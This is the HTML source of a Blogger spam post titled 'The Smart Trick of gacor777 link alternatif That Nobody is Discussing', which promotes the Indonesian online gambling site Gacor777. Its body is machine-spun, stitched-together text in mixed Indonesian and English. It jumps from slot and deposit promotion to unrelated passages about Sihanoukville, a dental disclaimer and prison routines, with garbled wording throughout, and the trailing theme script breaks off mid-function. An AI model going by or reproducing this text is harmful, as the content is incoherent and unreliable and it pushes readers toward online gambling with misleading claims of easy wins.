//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqAY6RdFaGHxfDpKjjPwIHhyphenhyphenLsSSokJ-UySpkXiMlhYOrNfsMy0mDtwbK1o8GJAx304MQqzPb7HumVy8TM9jwhJQW62_qh7ZtIYPLCek81jvcqCscXPAtclpd4NQLszzfOWL1QwqF57l4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<meta content='CR8rAYWzFxACQq2zXQHAY1Al54RpzkMq8kHYp_L6d7s' name='google-site-verification'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5976418176763661371&amp;zx=6251c1f5-cf97-4ced-8dbc-e7a100a498e8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5976418176763661371&amp;zx=6251c1f5-cf97-4ced-8dbc-e7a100a498e8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
             var postperpage= 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://gacor777educationpremiare.blogspot.com/'>G777</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu no-items section' id='menu' name='Main Menu'>
</div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Menu'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, February 2, 2024</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://gacor777educationpremiare.blogspot.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://gacor777educationpremiare.blogspot.com/search/label/gacor777' property='v:title' rel='v:url'>gacor777</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://gacor777educationpremiare.blogspot.com/search/label/informasi%20game%20online' property='v:title' rel='v:url'>informasi game online</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://gacor777educationpremiare.blogspot.com/search/label/slot%20gacor777' property='v:title' rel='v:url'>slot gacor777</a></span>
<brc>/</brc>
<span>The Smart Trick of gacor777 link alternatif That Nobody is Discussing</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
The Smart Trick of gacor777 link alternatif That Nobody is Discussing
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07015749727247158035' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07015749727247158035' rel='author' title='GACOR777'>
<span itemprop='name'>GACOR777</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-link.html' itemprop='url'/>
<a class='timestamp-link' href='https://gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-link.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2024-02-02T07:12:00-08:00'>February 02, 2024</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://gacor777educationpremiare.blogspot.com/search/label/gacor777' rel='tag'>gacor777</a>,
<a href='https://gacor777educationpremiare.blogspot.com/search/label/informasi%20game%20online' rel='tag'>informasi game online</a>,
<a href='https://gacor777educationpremiare.blogspot.com/search/label/slot%20gacor777' rel='tag'>slot gacor777</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1038240442919613228' itemprop='articleBody'>
<meta content='The Smart Trick of gacor777 link alternatif That Nobody is Discussing Collectively, these symbols add on the easy but partaking gameplay of ...' name='twitter:description'/>
<h1 style="text-align: left;"><span style="color: #223344; font-family: Arial, sans-serif;">The Smart Trick of gacor777 link alternatif That Nobody is Discussing</span></h1><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Collectively, these symbols add on the easy but partaking gameplay of slots 777. Although The essential premise continues to be reliable, present day versions&#8217; slight variations and additions include pleasure.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Kami juga memiliki promosi eksklusif untuk member baru dan member setia kami. Sebagai pemain Gacor777, Anda berhak mendapatkan keuntungan maksimal dari setiap permainan.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Berikut kami berikan provider judi slot on the net yang bekerjasama dengan kami yang memiliki reputasi dan terkenal yang menjadi salah satu provider-service provider favorit dimainkan di indonesia :</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Kota Sihanoukville sesuai dengan perbukitan semenanjung di sekitar Teluk Thailand. Di sebelah barat laut dan di tengahnya, ketinggiannya naik hingga 15 meter (forty nine kaki) permukaan laut yang disebutkan sebelumnya, sedangkan daratannya perlahan dan terus mendatar ke arah dataran pantai yang luas, tanah rawa, dan lokasi pantai di selatan dan tenggara.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">FAQ yang umum ditanyakan pada Dunia Gacor777 Deposit &#8211; Nominal Rupiah yang anda setorkan untuk memulai permainan judi anda sehingga anda dapat memulai melakukan betting / taruhan dalam permainan judi.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">nine. Harap mengisi info alamat penerima dengan detil agar tidak terjadi kesalahan alamat pengiriman, Korek electric powered akan dikirim oleh kami setelah pengisian kind diberikan dan apabila korek electric sudah dikirim dan mendapatkan nomor resi pihak pengiriman JNE, maka Korek electric powered tersebut tidak lagi menjadi tanggung jawab Gacor77.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Within the rapidly-paced environment of engineering and human improvement, being in advance of the curve is important. 1 this sort of System that's been making waves from the electronic landscape is Gacor777.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">All scientific expert services are supplied by certified personnel used by or otherwise contracted with unbiased Qualified procedures. InterDent will not apply dentistry or hire accredited specialists to provide affected individual treatment.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Provider habanero menghadirkan slot dengan tampilan yang unik dan selalu faithful kepada para bettor menang mudah bahkan dengan guess yang rendah sekalipun.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Memilih permainan yang diminati dan memiliki tingkat gacor yang tinggi. Pilihlah jenis-jenis permainan sesuai dengan kemampuan anda dan permainan judi yang anda mainkan memiliki tingkat rasio kemenangan yang tinggi.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Casino Online: Mainkan permainan kasino klasik seperti blackjack, roulette, dan baccarat dengan pengalaman bermain yang luar biasa.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Hari itu dimulai saat berada di penjara pada pukul empat: tiga puluh pagi ketika para tahanan diperintahkan untuk telanjang untuk diperiksa. Para penjaga memeriksa untuk melihat apakah belenggu Anda longgar atau apakah para tahanan menemukan benda tersembunyi yang dapat mereka gunakan untuk bunuh diri.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Ada banyak sekali jenis permainan </span><a href="https://rodandgunchetek.com/daftar-gacor777-elevate-your-online-gambling-experience-on-philforhumanity/" style="color: blue; font-family: Arial, sans-serif; font-size: 16px;">hoki gacor777</a><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;"> slot on the net yang bisa anda coba dengan interface dan grafik terbaik. Kami menjamin anda tidak akan bosan mencoba slot gacor di Slot On the internet Spadegaming.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Joker gaming memiliki banyak peminatnya dikarenakan memiliki jackpot yang tinggi di dalam permainannya. Berikut kami berikan bocoran permainan yang tergacor kepada anda :</span>
</div>
</article>
</div>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://gacor777educationpremiare.blogspot.com/search/label/gacor777?max-results=5' rel='tag nofollow'># gacor777</a>
<a href='https://gacor777educationpremiare.blogspot.com/search/label/informasi%20game%20online?max-results=5' rel='tag nofollow'># informasi game online</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-link.html&title=The Smart Trick of gacor777 link alternatif That Nobody is Discussing' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-link.html&title=The Smart Trick of gacor777 link alternatif That Nobody is Discussing' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-link.html&media=&description=The Smart Trick of gacor777 link alternatif That Nobody is Discussing Collectively, these symbols add on the easy but partaking gameplay of ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-link.html&title=The Smart Trick of gacor777 link alternatif That Nobody is Discussing' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-link.html' src='' text='The Smart Trick of gacor777 link alternatif That Nobody is Discussing'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=The Smart Trick of gacor777 link alternatif That Nobody is Discussing | https://gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-link.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='' width='110'/>
<p>
<b>About GACOR777</b>
<br/>
<span>Soratemplates is a blogger resources site is a provider of high quality blogger template with premium looking layout and robust design. The main mission of templatesyard is to provide the best quality blogger templates.</span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://gacor777educationpremiare.blogspot.com/2024/02/5-easy-facts-about-vegas-777-gacor.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://gacor777educationpremiare.blogspot.com/2024/01/5-easy-facts-about-dewa-gacor777-login.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'><span>You May Also Like:</span></h8>
<div id='related-posts'>
slot gacor777
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07015749727247158035' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07015749727247158035' rel='author' title='author profile'>
<span itemprop='name'>GACOR777</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-link.html' itemprop='url'/>
<a class='timestamp-link' href='https://gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-link.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-02-02T07:12:00-08:00'>February 02, 2024</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-735922583'>
<a href='https://www.blogger.com/post-edit.g?blogID=5976418176763661371&postID=1038240442919613228&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://gacor777educationpremiare.blogspot.com/search/label/gacor777' rel='tag'>gacor777</a>,
<a href='https://gacor777educationpremiare.blogspot.com/search/label/informasi%20game%20online' rel='tag'>informasi game online</a>,
<a href='https://gacor777educationpremiare.blogspot.com/search/label/slot%20gacor777' rel='tag'>slot gacor777</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5976418176763661371?po=1038240442919613228&hl=en&saa=85391&origin=https://gacor777educationpremiare.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://gacor777educationpremiare.blogspot.com/2024/02/5-easy-facts-about-vegas-777-gacor.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://gacor777educationpremiare.blogspot.com/2024/01/5-easy-facts-about-dewa-gacor777-login.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://gacor777educationpremiare.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://gacor777educationpremiare.blogspot.com/feeds/1038240442919613228/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger no-items section' id='sidebar1'></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger common-widget no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar ty-trigger common-widget section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Featured</h2>
<div class='widget-content'>
3/random/post-list
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger common-widget section' id='sidebar2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://gacor777educationpremiare.blogspot.com/2024/01/slot-gacor-777-server-thailand-options.html'>Slot Gacor 777 Server Thailand Options</a></div>
<div class='item-snippet'>If you don&#39;t see an app in your gadget, you may still be capable of access our cellular Web site by typing bankofamerica.com in your mob...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-daftar-that.html'>The Smart Trick Of Gacor777 Daftar That Nobody Is Discussing</a></div>
<div class='item-snippet'>Kalian juga bisa menggunakan fitur layanan livechat ketika sedang bingung atau mengalami kendala saat bermain judi on-line bersama Gacor77 P...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://gacor777educationpremiare.blogspot.com/2024/01/the-greatest-guide-to-king-slot-gacor777.html'>The Greatest Guide To King Slot Gacor777</a></div>
<div class='item-snippet'>Dalam dunia perjudian on the web yang semakin kompetitif, reputasi dan kepercayaan publik adalah aset berharga yang harus dijaga dengan baik...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://gacor777educationpremiare.blogspot.com/2024/02/5-simple-techniques-for-gacor-slots.html'>5 Simple Techniques for Gacor Slots</a></div>
<div class='item-snippet'>Demi kepuasan member, kami juga menyediakan berbagai macam pilihan permainan dari provider judi on the net terbaik dan terkemuka di Dunia. D...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://gacor777educationpremiare.blogspot.com/2024/02/'>February (11)</option>
<option value='https://gacor777educationpremiare.blogspot.com/2024/01/'>January (46)</option>
<option value='https://gacor777educationpremiare.blogspot.com/2023/11/'>November (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://gacor777educationpremiare.blogspot.com/search/label/gacor777'>gacor777</a>
<span class='label-count' dir='ltr'>(52)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://gacor777educationpremiare.blogspot.com/search/label/informasi%20game%20online'>informasi game online</a>
<span class='label-count' dir='ltr'>(56)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://gacor777educationpremiare.blogspot.com/search/label/slot%20gacor777'>slot gacor777</a>
<span class='label-count' dir='ltr'>(51)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
3/recent/post-list
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://gacor777educationpremiare.blogspot.com/search/label/gacor777'>gacor777</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='https://gacor777educationpremiare.blogspot.com/search/label/slot%20gacor777'>slot gacor777</a>
<span dir='ltr'>(51)</span>
</li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Recent Comments</h2>
<div class='widget-content'>
3/recent/post-list
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Theme</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaa'>Gooyaa</a></div>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
